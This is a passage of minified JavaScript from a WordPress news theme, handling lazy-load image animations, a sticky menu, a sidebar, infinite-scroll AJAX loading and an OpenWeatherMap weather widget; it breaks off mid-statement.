(function(){tdAnimationStack={_animation_css_class1:"",_animation_css_class2:"",_animation_default_effect:"type0",activated:!1,_ready_for_initialization:!0,_ready_init_timeout:void 0,max_waiting_for_init:3E3,_specific_selectors:"",_general_selectors:"",live_load_items:!1,ready_init:function(){tdDetect.isIe8||tdDetect.isIe9||0<jQuery(".vc_images_carousel").length?(tdAnimationStack._ready_for_initialization=!1,void 0!==window.td_animation_stack_effect&&(""===window.td_animation_stack_effect&&(window.td_animation_stack_effect=
tdAnimationStack._animation_default_effect),jQuery("body").removeClass("td-animation-stack-"+window.td_animation_stack_effect))):void 0===window.tds_animation_stack||void 0===window.td_animation_stack_effect?tdAnimationStack._ready_for_initialization=!1:(void 0!==window.td_animation_stack_specific_selectors&&(tdAnimationStack._specific_selectors=window.td_animation_stack_specific_selectors),""===window.td_animation_stack_effect&&(window.td_animation_stack_effect=tdAnimationStack._animation_default_effect),
tdAnimationStack._animation_css_class1="td-animation-stack-"+window.td_animation_stack_effect+"-1",tdAnimationStack._animation_css_class2="td-animation-stack-"+window.td_animation_stack_effect+"-2",void 0!==window.td_animation_stack_general_selectors&&(tdAnimationStack._general_selectors=window.td_animation_stack_general_selectors),jQuery(tdAnimationStack._general_selectors).addClass(tdAnimationStack._animation_css_class1),tdAnimationStack._ready_init_timeout=setTimeout(function(){tdAnimationStack.log("%c _ready_init_timeout run ",
"background: red; color: white;");if(!0!==tdAnimationStack.activated){tdAnimationStack._ready_for_initialization=!1;jQuery(tdAnimationStack._general_selectors).not("."+tdAnimationStack._animation_css_class2).removeClass(tdAnimationStack._animation_css_class1);var a=jQuery(".td-animation-stack, .post").find(tdAnimationStack._specific_selectors);tdAnimationStack.log("_ready_init_timeout found elements: "+a.length);a.each(function(a,c){var b=jQuery(c).data("type"),e=jQuery(c);tdAnimationStack.log("type: "+
b);tdAnimationStack.log("src: "+e.data("img-url"));switch(b){case "image_tag":void 0!==e.data("img-retina-url")&&!0===tdAnimationStack._isHighDensity()?e.attr("src",e.data("img-retina-url")):e.attr("src",e.data("img-url"));break;case "css_image":void 0!==e.data("img-retina-url")&&!0===tdAnimationStack._isHighDensity()?e.attr("style","background-image: url("+e.data("img-retina-url")+")"):e.attr("style","background-image: url("+e.data("img-url")+")")}});void 0!==window.td_animation_stack_effect&&jQuery("body").removeClass("td-animation-stack-"+
window.td_animation_stack_effect)}},tdAnimationStack.max_waiting_for_init))},_ITEM_TO_VIEW_PORT:{ITEM_ABOVE_VIEW_PORT:0,ITEM_IN_VIEW_PORT:1,ITEM_UNDER_VIEW_PORT:2},SORTED_METHOD:{sort_left_to_right:function(a,b){return a.offset_top>b.offset_top?1:a.offset_top<b.offset_top?-1:a._order>b._order?1:a._order<b._order?-1:0},sort_right_to_left:function(a,b){return a.offset_top>b.offset_top||!(a.offset_top<b.offset_top||a._order>b._order)&&a._order<b._order?1:-1}},_order:0,interval:70,min_interval:17,max_interval:40,
_current_interval:void 0,_items_in_view_port:[],_items_above_view_port:[],items:[],item:function(){this.itemImgRetinaSrc=this.itemType=this.itemSrc=this._order=this.jqueryObj=this.offset_bottom_to_top=this.offset_top=void 0},_initialize_item:function(a){a._order=tdAnimationStack._order++;a.offset_top=a.jqueryObj.offset().top;a.offset_bottom_to_top=a.offset_top+a.jqueryObj.height()},check_for_new_items:function(a,b,c,d){if(!1!==tdAnimationStack.activated&&!1!==tdAnimationStack._ready_for_initialization){void 0===
a&&(a="");var e=[];jQuery(tdAnimationStack._general_selectors).not("."+tdAnimationStack._animation_css_class2).addClass(tdAnimationStack._animation_css_class1);var f=jQuery(a+", .post").find(tdAnimationStack._specific_selectors).filter(function(){return jQuery(this).hasClass(tdAnimationStack._animation_css_class1)});f.each(function(a,b){var c=new tdAnimationStack.item;c.jqueryObj=jQuery(b);c.itemSrc=jQuery(b).data("img-url");c.itemType=jQuery(b).data("type");void 0!==jQuery(b).data("img-retina-url")&&
(c.itemImgRetinaSrc=jQuery(b).data("img-retina-url"));tdAnimationStack._initialize_item(c);e.push(c)});!0===d?(tdAnimationStack.log("%c live load items ","background: brown; color: white;"),tdAnimationStack._precompute_items(e,b,c),tdAnimationStack.compute_items(d)):(tdAnimationStack.log("%c preload items ","background: brown; color: white;"),function(){for(var a=!0,d=0;d<e.length;d++)if(!1===f[d].complete){a=!1;break}if(!1===a){var t=(new Date).getTime();tdAnimationStack.log("TIMER - started");var y=
setInterval(function(){var d;if((new Date).getTime()-t>tdAnimationStack.max_waiting_for_init)for(clearInterval(y),d=0;d<e.length;d++)e[d].jqueryObj.removeClass(tdAnimationStack._animation_css_class1),e[d].jqueryObj.addClass(tdAnimationStack._animation_css_class2);else{a=!0;for(d=0;d<e.length;d++)if(!1===f[d].complete){a=!1;break}!0===a&&(clearInterval(y),tdAnimationStack.log("TIMER - stopped"),tdAnimationStack._precompute_items(e,b,c),tdAnimationStack.compute_items(!1))}},100)}else tdAnimationStack._precompute_items(e,
b,c),tdAnimationStack.compute_items(!1)}());tdAnimationStack.log("checked for new items finished")}},_precompute_items:function(a,b,c){a.sort(b);if(!0===c)for(;0<a.length;)tdAnimationStack.log("add item 1 : "+a.length),tdAnimationStack._items_in_view_port.push(a.shift());else for(;0<a.length;)tdAnimationStack.log("add item 2 : "+a.length),tdAnimationStack.items.push(a.shift())},init:function(){void 0===window.tds_animation_stack?tdAnimationStack.log("%c theme lazy loading animation is off! ","background: #eb4026;"):
(tdAnimationStack.log("%c theme lazy loading animation is on! ","background: #03c04a; color: #fff;"),!1!==tdAnimationStack._ready_for_initialization&&(clearTimeout(tdAnimationStack._ready_init_timeout),tdAnimationStack.activated=!0,tdAnimationStack.check_for_new_items(".td-animation-stack",tdAnimationStack.SORTED_METHOD.sort_left_to_right,!1,!0)))},reinit:function(){!1!==tdAnimationStack._ready_for_initialization&&(tdAnimationStack.items=[],tdAnimationStack._items_in_view_port=[],tdAnimationStack._items_above_view_port=
[],tdAnimationStack.init())},compute_items:function(a){if(!1!==tdAnimationStack.activated&&!1!==tdAnimationStack._ready_for_initialization){for(tdAnimationStack._separate_items();0<tdAnimationStack._items_above_view_port.length;){tdAnimationStack.log("animation - above the view port");var b=tdAnimationStack._items_above_view_port.shift();!0===a?(tdAnimationStack._load_item(b,!1),tdAnimationStack.log("%c item above view port - loaded ","background: #fef24e; color: #000;")):(b.jqueryObj.removeClass(tdAnimationStack._animation_css_class1),
b.jqueryObj.addClass(tdAnimationStack._animation_css_class2))}0<tdAnimationStack._items_in_view_port.length&&(clearInterval(tdAnimationStack._current_interval),b=tdAnimationStack._get_item_from_view_port(),!0===a?(tdAnimationStack._load_item(b,!1),tdAnimationStack.log("%c item in view port - loaded ","background: #fef24e; color: #000;")):(b.jqueryObj.removeClass(tdAnimationStack._animation_css_class1),b.jqueryObj.addClass(tdAnimationStack._animation_css_class2)),0<tdAnimationStack._items_in_view_port.length&&
(tdAnimationStack.log("start animation timer"),tdAnimationStack._to_timer(tdAnimationStack._get_right_interval(1/tdAnimationStack._items_in_view_port.length*tdAnimationStack.interval),a)))}},_to_timer:function(a,b){tdAnimationStack._current_interval=setInterval(function(){if(0<tdAnimationStack._items_in_view_port.length){var c=tdAnimationStack._get_item_from_view_port();tdAnimationStack.log("animation at interval: "+a);!0===b?(tdAnimationStack._load_item(c,!1),tdAnimationStack.log("%c item above view port - loaded > _to_timer ",
"background: #3895d3; color: #fff;")):(c.jqueryObj.removeClass(tdAnimationStack._animation_css_class1),c.jqueryObj.addClass(tdAnimationStack._animation_css_class2));clearInterval(tdAnimationStack._current_interval);0<tdAnimationStack._items_in_view_port.length&&tdAnimationStack._to_timer(tdAnimationStack._get_right_interval(1/tdAnimationStack._items_in_view_port.length*tdAnimationStack.interval),b)}},a)},_get_item_from_view_port:function(){return tdAnimationStack._items_in_view_port.shift()},_get_right_interval:function(a){return a<
tdAnimationStack.min_interval?tdAnimationStack.min_interval:a>tdAnimationStack.max_interval?tdAnimationStack.max_interval:a},_item_to_view_port:function(a){tdAnimationStack.log("position item relative to the view port >> yOffset "+tdEvents.window_pageYOffset+" | xOffset "+tdEvents.window_innerHeight+" : "+a.offset_top);return tdEvents.window_pageYOffset+tdEvents.window_innerHeight<a.offset_top?tdAnimationStack._ITEM_TO_VIEW_PORT.ITEM_UNDER_VIEW_PORT:tdEvents.window_pageYOffset+tdEvents.window_innerHeight>=
a.offset_top&&tdEvents.window_pageYOffset<=a.offset_bottom_to_top?tdAnimationStack._ITEM_TO_VIEW_PORT.ITEM_IN_VIEW_PORT:tdAnimationStack._ITEM_TO_VIEW_PORT.ITEM_ABOVE_VIEW_PORT},_separate_items:function(){if(0!==tdAnimationStack.items.length)for(tdAnimationStack.log("%c _separate_items - total items: "+tdAnimationStack.items.length+" ","background: #999da0; color: #fff;");0<tdAnimationStack.items.length;)switch(tdAnimationStack._item_to_view_port(tdAnimationStack.items[0])){case tdAnimationStack._ITEM_TO_VIEW_PORT.ITEM_ABOVE_VIEW_PORT:tdAnimationStack._items_above_view_port.push(tdAnimationStack.items.shift());
break;case tdAnimationStack._ITEM_TO_VIEW_PORT.ITEM_IN_VIEW_PORT:tdAnimationStack._items_in_view_port.push(tdAnimationStack.items.shift());break;case tdAnimationStack._ITEM_TO_VIEW_PORT.ITEM_UNDER_VIEW_PORT:tdAnimationStack.log("after separation items >> above: "+tdAnimationStack._items_above_view_port.length+" in: "+tdAnimationStack._items_in_view_port.length+" under: "+tdAnimationStack.items.length);return}},_load_item:function(a,b){if(void 0===a.itemSrc)tdAnimationStack.log("%c item with no data url ",
"background: #fc6600; color: #fff;"),a.jqueryObj.removeClass(tdAnimationStack._animation_css_class1),a.jqueryObj.addClass(tdAnimationStack._animation_css_class2);else{var c=a.itemType;if(void 0!==c)switch(c){case "image_tag":tdAnimationStack.log("%c image tag ","background: #3ded97; color: #fff;");a.jqueryObj.data("complete",!1);void 0!==a.itemImgRetinaSrc&&!0===tdAnimationStack._isHighDensity()?a.jqueryObj.attr("src",a.itemImgRetinaSrc).load(function(){a.jqueryObj.data("complete",!0)}):a.jqueryObj.attr("src",
a.itemSrc).load(function(){a.jqueryObj.data("complete",!0)});var d=(new Date).getTime(),e=setInterval(function(){var b=new Date;!0===a.jqueryObj.data("complete")?(clearInterval(e),a.jqueryObj.removeClass(tdAnimationStack._animation_css_class1),a.jqueryObj.addClass(tdAnimationStack._animation_css_class2)):b.getTime()-d>tdAnimationStack.max_waiting_for_init&&(clearInterval(e),a.jqueryObj.removeClass(tdAnimationStack._animation_css_class1),a.jqueryObj.addClass(tdAnimationStack._animation_css_class2))},
100);break;case "css_image":a.jqueryObj.data("complete",!1);tdAnimationStack.log("%c image tag ","background: #3ded97; color: #fff;");void 0!==a.itemImgRetinaSrc&&!0===tdAnimationStack._isHighDensity()?jQuery("<img/>").attr("src",a.itemImgRetinaSrc).load(function(){jQuery(this).remove();a.jqueryObj.data("complete",!0)}):jQuery("<img/>").attr("src",a.itemSrc).load(function(){jQuery(this).remove();a.jqueryObj.data("complete",!0)});var f=(new Date).getTime(),l=setInterval(function(){var b=new Date;!0===
a.jqueryObj.data("complete")?(void 0!==a.itemImgRetinaSrc&&!0===tdAnimationStack._isHighDensity()?a.jqueryObj.attr("style","background-image: url("+a.itemImgRetinaSrc+")"):a.jqueryObj.attr("style","background-image: url("+a.itemSrc+")"),clearInterval(l),a.jqueryObj.removeClass(tdAnimationStack._animation_css_class1),a.jqueryObj.addClass(tdAnimationStack._animation_css_class2)):b.getTime()-f>tdAnimationStack.max_waiting_for_init&&(clearInterval(l),void 0!==a.itemImgRetinaSrc&&!0===tdAnimationStack._isHighDensity()?
a.jqueryObj.attr("style","background-image: url("+a.itemImgRetinaSrc+")"):a.jqueryObj.attr("style","background-image: url("+a.itemSrc+")"),a.jqueryObj.removeClass(tdAnimationStack._animation_css_class1),a.jqueryObj.addClass(tdAnimationStack._animation_css_class2))},100)}}},td_events_scroll:function(){tdAnimationStack.compute_items(!0)},td_events_resize:function(){clearInterval(tdAnimationStack._current_interval);tdAnimationStack.reinit()},log:function(a,b){},_isHighDensity:function(){return window.matchMedia&&
(window.matchMedia("only screen and (min-resolution: 124dpi), only screen and (min-resolution: 1.3dppx), only screen and (min-resolution: 48.8dpcm)").matches||window.matchMedia("only screen and (-webkit-min-device-pixel-ratio: 1.3), only screen and (-o-min-device-pixel-ratio: 2.6/2), only screen and (min--moz-device-pixel-ratio: 1.3), only screen and (min-device-pixel-ratio: 1.3)").matches)||window.devicePixelRatio&&1.3<window.devicePixelRatio},_isRetina:function(){return(window.matchMedia&&(window.matchMedia("only screen and (min-resolution: 192dpi), only screen and (min-resolution: 2dppx), only screen and (min-resolution: 75.6dpcm)").matches||
window.matchMedia("only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (-o-min-device-pixel-ratio: 2/1), only screen and (min--moz-device-pixel-ratio: 2), only screen and (min-device-pixel-ratio: 2)").matches)||window.devicePixelRatio&&2<=window.devicePixelRatio)&&/(iPad|iPhone|iPod)/g.test(navigator.userAgent)}}})();"use strict";
tdAffix.init({menu_selector:".td-header-menu-wrap",menu_wrap_selector:".td-header-menu-wrap-full",tds_snap_menu:tdUtil.getBackendVar("tds_snap_menu"),tds_snap_menu_logo:tdUtil.getBackendVar("tds_logo_on_sticky"),menu_affix_height:48,menu_affix_height_on_mobile:54});
"enabled"===tdUtil.getBackendVar("tds_smart_sidebar")&&jQuery(window).load(function(){jQuery(".td-ss-row").each(function(){var a=new tdSmartSidebar.item,c=jQuery(this).children(".td-pb-span8").find(".wpb_wrapper:first"),d=jQuery(this).children(".td-pb-span4").find(".wpb_wrapper:first");0<c.length&&0<d.length&&(a.sidebar_jquery_obj=d,a.content_jquery_obj=c,tdSmartSidebar.add_item(a))});[{".vc_row":".vc_column"},{".vc_row_inner":".vc_column_inner"}].forEach(function(a){for(var b in a){var d=a[b];jQuery(b).each(function(){var a=
[],b;jQuery(this).children(d).each(function(c,d){var e=jQuery(d);if(e.hasClass("td-is-sticky"))a.push(e.find(".wpb_wrapper:first"));else if("undefined"===typeof b||b.outerHeight(!0)<e.outerHeight(!0))b=e.find(".wpb_wrapper:first")});a.length&&"undefined"!==typeof b&&a.forEach(function(a){var c=new tdSmartSidebar.item;c.sidebar_jquery_obj=a;c.content_jquery_obj=b;tdSmartSidebar.add_item(c)})})}});if(0<jQuery(".td-ss-main-content").length&&0<jQuery(".td-ss-main-sidebar").length){var a=new tdSmartSidebar.item;
a.sidebar_jquery_obj=jQuery(".td-ss-main-sidebar");a.content_jquery_obj=jQuery(".td-ss-main-content");tdSmartSidebar.add_item(a)}tdSmartSidebar.td_events_resize()});
jQuery(window).load(function(){jQuery(".td-subcat-filter").each(function(a,b){var c=jQuery(b),d=c.find(".td-subcat-list:first"),e=new tdPullDown.item;e.blockUid=c.parent().parent().data("td-block-uid");e.horizontal_jquery_obj=d;e.vertical_jquery_obj=c.find(".td-subcat-dropdown:first");e.horizontal_element_css_class="td-subcat-item";e.container_jquery_obj=d.closest(".td-block-title-wrap");e.excluded_jquery_elements=[e.container_jquery_obj.find(".td-pulldown-size")];tdPullDown.add_item(e)});jQuery(".td-category-siblings").each(function(a,
b){var c=jQuery(b),d=c.find(".td-category:first"),e=new tdPullDown.item;e.blockUid=c.parent().parent().data("td-block-uid");e.horizontal_jquery_obj=d;e.vertical_jquery_obj=c.find(".td-subcat-dropdown:first");e.horizontal_element_css_class="entry-category";e.container_jquery_obj=d.parents(".td-category-siblings:first");tdPullDown.add_item(e)})});var td_backstretch_items=[];
jQuery(window).ready(function(){jQuery(".td-backstretch").each(function(a,b){if(!jQuery(b).hasClass("not-parallax")){var c=new tdAnimationScroll.item;c.jqueryObj=jQuery(b);c.wrapper_jquery_obj=c.jqueryObj.parent();tdAnimationScroll.add_item(c);td_backstretch_items.push(c);td_compute_backstretch_item(c)}});jQuery(".td-parallax-header").each(function(a,b){var c=new tdAnimationScroll.item;c.jqueryObj=jQuery(b);c.add_item_property("move_y",50,100,0,100,"");c.add_item_property("opacity",50,100,1,0,"");
c.animation_callback=function(){var a=parseFloat(c.computed_item_properties.move_y).toFixed(),b=parseFloat(c.computed_item_properties.opacity);c.jqueryObj.css({"-webkit-transform":"translate3d(0px,"+a+"px, 0px)",transform:"translate3d(0px,"+a+"px, 0px)"});c.jqueryObj.css("transform","translate3d(0px,"+a+"px, 0px)");c.jqueryObj.css("opacity",b);c.redraw=!1};tdAnimationScroll.add_item(c)});tdAnimationScroll.compute_all_items();setTimeout(function(){jQuery(".tdc-video-parallax-wrapper").each(function(a,
b){td_compute_parallax_background(b)});tdAnimationScroll.compute_all_items()},300);tdAnimationStack.ready_init()});
function td_compute_parallax_background(a){a=jQuery(a);var b=Math.round(.2*a.height()),c=-1*b,d=new tdAnimationScroll.item;d.jqueryObj=a;d.add_item_property("move_y",0,100,c,b,"");d.animation_callback=function(){var a=parseFloat(d.computed_item_properties.move_y).toFixed();d.jqueryObj.css({"-webkit-transform":"translate3d(0px,"+a+"px, 0px) scale(1.2)",transform:"translate3d(0px,"+a+"px, 0px) scale(1.2)"});d.redraw=!1;d.td_video_parallax=!0};tdAnimationScroll.add_item(d)}
function td_compute_backstretch_item(a){var b=100*(tdEvents.window_innerHeight-a.offset_top)/(tdEvents.window_innerHeight+a.full_height),c=100*tdEvents.window_innerHeight/(tdEvents.window_innerHeight+a.full_height),d=a.offset_top/4;0==d&&(d=100);var e=d/1.2*(100-b)/(c-b);c=-d/2+.5;a.remove_item_property("move_y");a.add_item_property("move_y",b,100,c,e,"");var f=parseFloat(1+Math.abs(d)/a.full_height).toFixed(2);delete a.animation_callback;a.animation_callback=function(){var b=parseFloat(a.computed_item_properties.move_y).toFixed();
a.jqueryObj.css({left:"50%","-webkit-transform":"translate3d(-50%,"+b+"px, 0px) scale("+f+","+f+")",transform:"translate3d(-50%,"+b+"px, 0px) scale("+f+","+f+")"});a.redraw=!1}}var tdAjaxLoop={};
(function(){tdAjaxLoop={loopState:{sidebarPosition:"",moduleId:1,currentPage:1,max_num_pages:0,atts:{},ajax_pagination_infinite_stop:0,server_reply_html_data:""},init:function(){jQuery(".td-ajax-loop-infinite").each(function(){var a=new tdInfiniteLoader.item;a.jqueryObj=jQuery(this);a.uid="tdAjaxLoop";a.isVisibleCallback=function(){0!==tdAjaxLoop.loopState.ajax_pagination_infinite_stop&&tdAjaxLoop.loopState.currentPage>=tdAjaxLoop.loopState.ajax_pagination_infinite_stop&&tdAjaxLoop.loopState.currentPage+
1<tdAjaxLoop.loopState.max_num_pages?jQuery(".td-load-more-infinite-wrap").css("display","block").css("visibility","visible"):tdAjaxLoop.infiniteNextPage(!1)};tdInfiniteLoader.addItem(a)});jQuery(".td-load-more-infinite-wrap").on("click",function(a){a.preventDefault();jQuery(".td-load-more-infinite-wrap").css("visibility","hidden");tdAjaxLoop.infiniteNextPage(!0)})},infiniteNextPage:function(a){tdAjaxLoop.loopState.currentPage++;tdAjaxLoop.loopState.server_reply_html_data="";tdAjaxLoop.loopState.currentPage>
tdAjaxLoop.loopState.max_num_pages||(jQuery(".td-ss-main-content").append('<div class="td-loader-gif td-loader-infinite td-loader-animation-start"></div>'),tdLoadingBox.init(tds_theme_color_site_wide,45),setTimeout(function(){jQuery(".td-loader-gif").removeClass("td-loader-animation-start").addClass("td-loader-animation-mid")},50),jQuery.ajax({type:"POST",url:td_ajax_url,cache:!0,data:{action:"td_ajax_loop",loopState:tdAjaxLoop.loopState},success:function(b,c,d){tdAjaxLoop._processAjaxRequest(b,a)},
error:function(a,c,d){}}))},_processAjaxRequest:function(a,b){jQuery(".td-loader-gif").remove();tdLoadingBox.stop();var c=jQuery.parseJSON(a);""===c.server_reply_html_data?jQuery(".td-load-more-infinite-wrap").css("visibility","hidden"):(jQuery(".td-ajax-loop-infinite").before(c.server_reply_html_data),parseInt(c.currentPage)>=parseInt(c.max_num_pages)?jQuery(".td-load-more-infinite-wrap").css("visibility","hidden"):!0===b&&jQuery(".td-load-more-infinite-wrap").css("visibility","visible"),setTimeout(function(){tdAnimationStack.check_for_new_items(".td-main-content .td-animation-stack",
tdAnimationStack.SORTED_METHOD.sort_left_to_right,!0,!1)},200),!0!==b&&(setTimeout(function(){tdInfiniteLoader.computeTopDistances();tdInfiniteLoader.enable_is_visible_callback("tdAjaxLoop")},500),setTimeout(function(){tdInfiniteLoader.computeTopDistances()},1E3),setTimeout(function(){tdInfiniteLoader.computeTopDistances()},1500)))}}})();var tdWeather={};
(function(){tdWeather={_icons:{"01d":"clear-sky-d","02d":"few-clouds-d","03d":"scattered-clouds-d","04d":"broken-clouds-d","09d":"shower-rain-d","10d":"rain-d","11d":"thunderstorm-d","13d":"snow-d","50d":"mist-d","01n":"clear-sky-n","02n":"few-clouds-n","03n":"scattered-clouds-n","04n":"broken-clouds-n","09n":"shower-rain-n","10n":"rain-n","11n":"thunderstorm-n","13n":"snow-n","50n":"mist-n"},_currentRequestInProgress:!1,_currentItem:"",_currentLatitude:0,_currentLongitude:0,_currentPositionCacheKey:"",
_currentLocationCacheKey:"",_currentLocation:"",items:[],_is_location_open:!1,init:function(){jQuery(".td-icons-location").on("click",function(){!0!==tdWeather._currentRequestInProgress&&(tdWeather._currentRequestInProgress=!0,tdWeather._currentItem=tdWeather._getItemByBlockID(jQuery(this).data("block-uid")),navigator.geolocation&&navigator.geolocation.getCurrentPosition(tdWeather._updateLocationCallback,tdWeather._displayLocationApiError,{enableHighAccuracy:!0,timeout:1E7,maximumAge:6E5}),tdWeather._currentRequestInProgress=
!1)});jQuery(".td-weather-now").on("click",function(){!0!==tdWeather._currentRequestInProgress&&(tdWeather._currentRequestInProgress=!0,tdWeather._currentItem=tdWeather._getItemByBlockID(jQuery(this).data("block-uid")),tdWeather._currentItem.current_unit=1===tdWeather._currentItem.current_unit?0:1,tdWeather._renderCurrentItem())});jQuery(".td-manual-location-form").submit(function(a){a.preventDefault();!0!==tdWeather._currentRequestInProgress&&(tdWeather._currentRequestInProgress=!0,tdWeather._currentItem=
tdWeather._getItemByBlockID(jQuery(this).data("block-uid")),tdWeather._currentLocation=jQuery("input#"+jQuery(this).data("block-uid")).val(),tdWeather._updateLocationCallback2(tdWeather._currentLocation),tdWeather._currentRequestInProgress=!1,tdWeather._hide_manual_location_form())});jQuery(document).on("click",function(a){!0===tdWeather._is_location_open&&!0!==jQuery(a.target).hasClass("td-location-set-input")&&!0!==jQuery(a.target).hasClass("td-location-set-button")&&tdWeather._hide_manual_location_form()})},
addItem:function(a){tdWeather.items.push(a)},_updateLocationCallback:function(a){tdWeather._currentLatitude=a.coords.latitude;tdWeather._currentLongitude=a.coords.longitude;tdWeather._currentPositionCacheKey=a.coords.latitude+"_"+a.coords.longitude;tdLocalCache.exist(tdWeather._currentPositionCacheKey+"_today")?tdWeather._owmGetTodayDataCallback(tdLocalCache.get(tdWeather._currentPositionCacheKey+"_today")):jQuery.ajax({dataType:"jsonp",url:"https://api.openweathermap.org/data/2.5/weather?lat="+tdWeather._currentLatitude+
"&lon="+tdWeather._currentLongitude+"&units=metric&lang="+tdWeather._currentItem.api_language+"&appid="+tdWeather._currentItem.api_key,success:tdWeather._owmGetTodayDataCallback,cache:!0})},_owmGetTodayDataCallback:function(a){tdLocalCache.set(tdWeather._currentPositionCacheKey+"_today",a);tdWeather._currentItem.api_location=a.name;tdWeather._currentItem.today_clouds=tdUtil.round(a.clouds.all);tdWeather._currentItem.today_humidity=tdUtil.round(a.main.humidity);tdWeather._currentItem.today_icon=tdWeather._icons[a.weather[0].icon];
tdWeather._currentItem.today_icon_text=a.weather[0].description;tdWeather._currentItem.today_max[0]=tdUtil.round(a.main.temp_max,1);tdWeather._currentItem.today_max[1]=tdWeather._celsiusToFahrenheit(a.main.temp_max);tdWeather._currentItem.today_min[0]=tdUtil.round(a.main.temp_min,1);tdWeather._currentItem.today_min[1]=tdWeather._celsiusToFahrenheit(a.main.temp_min);tdWeather._currentItem.today_temp[0]=tdUtil.round(a.main.temp,1);tdWeather._currentItem.today_temp[1]=tdWeather._celsiusToFahrenheit(a.main.temp);
tdWeather._currentItem.today_wind_speed[0]=tdUtil.round(a.wind.speed,1);tdWeather._currentItem.today_wind_speed[1]=tdWeather._kmphToMph(a.wind.speed);tdLocalCache.exist(tdWeather._currentPositionCacheKey)?tdWeather._owmGetFiveDaysData(tdLocalCache.get(tdWeather._currentPositionCacheKey)):jQuery.ajax({dataType:"jsonp",url:"https://api.openweathermap.org/data/2.5/forecast?lat="+tdWeather._currentLatitude+"&lon="+tdWeather._currentLongitude+"&units=metric&lang="+tdWeather._currentItem.api_language+"&appid="+
tdWeather._currentItem.api_key,success:tdWeather._owmGetFiveDaysData,cache:!0})},_owmGetFiveDaysData:function(a){tdLocalCache.set(tdWeather._currentPositionCacheKey,a);for(var b=0;b<tdWeather._currentItem.forecast.length&&5!==b;b++){var c=tdWeather._currentItem.forecast[b];c.day_temp[0]=tdUtil.round(a.list[c.owm_day_index].main.temp_max);c.day_temp[1]=tdWeather._celsiusToFahrenheit(c.day_temp[0])}tdWeather._renderCurrentItem()},_renderCurrentItem:function(){var a=jQuery("#"+tdWeather._currentItem.block_uid),
b=tdWeather._currentLatitude,c=tdWeather._currentLongitude,d=tdWeather._currentLocation;a.find(".td-weather-city").html(tdWeather._currentItem.api_location);""===d&&0===b&&0===c&&a.find(".td-weather-city").html(tdWeather._currentItem.api_location);a.find(".td-weather-condition").html(tdWeather._currentItem.today_icon_text);b=a.find(".td-w-today-icon");b.removeClass();b.addClass("td-w-today-icon");b.addClass(tdWeather._currentItem.today_icon);b=tdWeather._currentItem.current_unit;c="kmh";d="C";1===
b&&(c="mph",d="F");a.find(".td-big-degrees").html(tdWeather._currentItem.today_temp[b]);a.find(".td-weather-unit").html(d);a.find(".td-w-high-temp").html(tdWeather._currentItem.today_max[b]);a.find(".td-w-low-temp").html(tdWeather._currentItem.today_min[b]);a.find(".td-w-today-humidity").html(tdWeather._currentItem.today_humidity+"%");a.find(".td-w-today-wind-speed").html(tdWeather._currentItem.today_wind_speed[b]+c);a.find(".td-w-today-clouds").html(tdWeather._currentItem.today_clouds+"%");for(c=
0;c<tdWeather._currentItem.forecast.length;c++)a.find(".td-day-"+c).html(tdWeather._currentItem.forecast[c].day_name),a.find(".td-degrees-"+c).html(tdWeather._currentItem.forecast[c].day_temp[b]);tdWeather._currentRequestInProgress=!1},_getItemByBlockID:function(a){for(var b=0;b<tdWeather.items.length;b++)if(tdWeather.items[b].block_uid===a)return tdWeather.items[b];return!1},_displayLocationApiError:function(a){if(1===a.code){if(tdDetect.isAndroid)tdWeather._show_manual_location_form();else if(tdDetect.isIos){alert("Please enable Location services for Safari Websites and reload the page. \n ---------------------- \nSettings > Privacy > Location Services");
return}tdWeather._show_manual_location_form()}tdWeather._show_manual_location_form()},_celsiusToFahrenheit:function(a){a=9*a/5+32;var b=tdUtil.round(a,1);return 99.9<b?tdUtil.round(a):b},_kmphToMph:function(a){return tdUtil.round(.621371192*a,1)},_show_manual_location_form:function(){tdWeather._currentItem=tdWeather._getItemByBlockID(tdWeather._currentItem.block_uid);jQuery("#"+tdWeather._currentItem.block_uid).find(".td-weather-set-location").addClass("td-show-location");jQuery(".td-manual-location-form input").focus();
tdWeather._is_location_open=!0},_hide_manual_location_form:function(){jQuery("#"+tdWeather._currentItem.block_uid).find(".td-weather-set-location").removeClass("td-show-location");tdWeather._is_location_open=!1},_updateLocationCallback2:function(a){tdWeather._currentLocationCacheKey=a;tdLocalCache.exist(tdWeather._currentLocationCacheKey+"_today")?tdWeather._owmGetTodayDataCallback2(tdLocalCache.get(tdWeather._currentLocationCacheKey+"_today")):(a="https://api.openweathermap.org/data/2.5/weather?q="+
encodeURIComponent(a)+"&lang="+tdWeather._currentItem.api_language+"&units=metric&appid="+tdWeather._currentItem.api_key,jQuery.ajax({dataType:"jsonp",url:a,success:tdWeather._owmGetTodayDataCallback2,cache:!0}))},_owmGetTodayDataCallback2:function(a){tdLocalCache.set(tdWeather._currentLocationCacheKey+"_today",a);tdWeather._currentItem.api_location=a.name;tdWeather._currentItem.today_clouds=tdUtil.round(a.clouds.all);tdWeather._currentItem.today_humidity=tdUtil.round(a.main.humidity);tdWeather._currentItem.today_icon=
tdWeather._icons[a.weather[0].icon];tdWeather._currentItem.today_icon_text=a.weather[0].description;tdWeather._currentItem.today_max[0]=tdUtil.round(a.main.temp_max,1);tdWeather._currentItem.today_max[1]=tdWeather._celsiusToFahrenheit(a.main.temp_max);tdWeather._currentItem.today_min[0]=tdUtil.round(a.main.temp_min,1);tdWeather._currentItem.today_min[1]=tdWeather._celsiusToFahrenheit(a.main.temp_min);tdWeather._currentItem.today_temp[0]=tdUtil.round(a.main.temp,1);tdWeather._currentItem.today_temp[1]=
tdWeather._celsiusToFahrenheit(a.main.temp);tdWeather._currentItem.today_wind_speed[0]=tdUtil.round(a.wind.speed,1);tdWeather._currentItem.today_wind_speed[1]=tdWeather._kmphToMph(a.wind.speed);tdLocalCache.exist(tdWeather._currentLocationCacheKey)?tdWeather._owmGetFiveDaysData2(tdLocalCache.get(tdWeather._currentLocationCacheKey)):jQuery.ajax({dataType:"jsonp",url:"https://api.openweathermap.org/data/2.5/forecast?q="+tdWeather._currentItem.api_location+"&lang="+tdWeather._currentItem.api_language+
